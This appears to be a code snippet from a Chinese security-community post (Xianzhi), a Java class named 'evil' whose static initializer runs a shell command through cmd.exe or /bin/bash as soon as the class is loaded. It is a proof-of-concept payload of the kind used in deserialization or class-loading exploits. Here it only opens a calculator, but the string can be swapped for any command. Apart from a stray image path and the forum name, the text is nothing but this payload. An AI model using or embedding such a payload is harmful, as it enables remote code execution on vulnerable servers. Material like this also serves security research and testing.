 package evil;
public class evil
extends Thread
{
private static Thread thread = new evil();
private static String cmd = "calc";
static
{
try {
String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")
? new String[] { "cmd.exe", "/c", cmd }
: new String[] { "/bin/bash", "-c", cmd };
Runtime.getRuntime().exec(cmds);
}
catch (Exception e) {
e.printStackTrace();
}
}
}
先知社区